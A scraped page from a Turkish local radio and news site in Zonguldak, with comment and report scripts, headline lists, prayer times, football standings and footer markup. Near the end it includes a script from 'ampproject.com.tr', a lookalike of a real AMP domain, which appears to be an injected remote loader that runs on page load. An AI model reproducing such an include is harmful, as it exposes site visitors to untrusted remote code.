                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                            </div>
                        </div>
        
        
        
        
        
        <div class="news_item_list">
 			<div class="row">
 
     <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/yeni-yiliniz-kutlu-olsun-6857.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20251231-yeni-yiliniz-kutlu-olsun-262142-ebb484801e861700d418.jpg" alt="Yeni Yılınız Kutlu Olsun"></span>
    <span class="title">Yeni Yılınız Kutlu Olsun</span>
        </a>
    </div>
        <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6851.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20251231-yeni-yili-kutladi-524308-6b146d26c9889cfb2774.jpg" alt="Yeni Yılı Kutladı"></span>
    <span class="title">Yeni Yılı Kutladı</span>
        </a>
    </div>
    
	
 		</div>
			</div>
        
        
        </div>
        
        <div class="page-right" data-sticky_column>
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="title new_window">2026 Sonrası Yeni Dönem: Esnaf Odaları Defter Tutarsa Ne Olur?</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldakta-guncel-yol-durumu-paylasildi-6987.html">
                        <span>1</span>Zonguldak’ta Güncel Yol Durumu Paylaşıldı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/hava-sartlari-nedeniyle-2-amator-ligtoplantisi-ertelendi-6985.html">
                        <span>2</span>Hava Şartları Nedeniyle 2. Amatör Lig Toplantısı Ertelendi</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/erkmenden-bayraka-kutlama-ziyareti-6984.html">
                        <span>3</span>Erkmen'den Bayrak'a Kutlama Ziyareti </a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/nazmiye-esen-hayatini-kaybetti-6989.html">
                        <span>4</span>NAZMİYE ESEN HAYATINI KAYBETTİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/sevilen-balikci-niyazi-koseoglu-yasamini-yitirdi-6988.html">
                        <span>5</span>Sevilen balıkçı Niyazi Köseoğlu yaşamını yitirdi</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/onurdan-hacibektasogluna-veda-ziyareti-6933.html">
                        <span>1</span>Onur'dan Hacıbektaşoğlu'na veda ziyareti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/umut-ersoy-kalbine-yenildi-6941.html">
                        <span>2</span>UMUT ERSOY KALBİNE YENİLDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/is-kazasinda-hayatini-kaybetti-6953.html">
                        <span>3</span>İş Kazasında Hayatını Kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/42-buyuklugunde-deprem-6942.html">
                        <span>4</span>4.2 Büyüklüğünde Deprem!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/belediyeden-emekli-mustafa-ersari-hayatini-kaybetti-6975.html">
                        <span>5</span>Belediyeden Emekli Mustafa Ersarı hayatını kaybetti</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/tasimali-egitime-bir-gun-daha-ara-verildi-6827.html">
                        <span>1</span>TAŞIMALI EĞİTİME BİR GÜN DAHA ARA VERİLDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldakin-guvenligi-ve-asayisi-konusuldu-6673.html">
                        <span>2</span>Zonguldak'ın Güvenliği ve Asayişi Konuşuldu </a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/orduspor-1967-uc-puanin-sahibi-oldu-6713.html">
                        <span>3</span>Orduspor 1967, Üç Puanın Sahibi Oldu</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldakta-kan-donduran-olay-1-olu-1-yarali-6659.html">
                        <span>4</span>Zonguldak’ta kan donduran olay! 1 ölü 1 yaralı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/dikkat-kuvvetli-kar-yagisi-geliyor-6836.html">
                        <span>5</span>Dikkat! Kuvvetli Kar Yağışı Geliyor</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>17</i><i>42</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>17</i><i>39</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>17</i><i>35</i></li><li class="item"><i>4</i><span>GÖZTEPE</span><i>17</i><i>32</i></li><li class="item"><i>5</i><span>BEŞİKTAŞ</span><i>17</i><i>29</i></li><li class="item"><i>6</i><span>SAMSUNSPOR</span><i>17</i><i>25</i></li><li class="item"><i>7</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>17</i><i>23</i></li><li class="item"><i>8</i><span>KOCAELİSPOR</span><i>17</i><i>23</i></li><li class="item"><i>9</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>17</i><i>23</i></li><li class="item"><i>10</i><span>CORENDON ALANYASPOR</span><i>17</i><i>21</i></li><li class="item"><i>11</i><span>GENÇLERBİRLİĞİ</span><i>17</i><i>18</i></li><li class="item"><i>12</i><span>ÇAYKUR RİZESPOR</span><i>17</i><i>18</i></li><li class="item"><i>13</i><span>TÜMOSAN KONYASPOR</span><i>17</i><i>17</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>17</i><i>15</i></li><li class="item"><i>15</i><span>HESAP</span><i>17</i><i>15</i></li><li class="item"><i>16</i><span>ZECORNER KAYSERİSPOR</span><i>17</i><i>15</i></li><li class="item"><i>17</i><span>İKAS EYÜPSPOR</span><i>17</i><i>13</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>17</i><i>9</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2026">2026</option> <option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>



<script>
    window.onload = function() {
        comment_module()
    };
</script>
 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2026 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>














<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radyokulup.com.tr/theme/default/custom.css
body_size: 9533
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=devanagari,latin-ext");

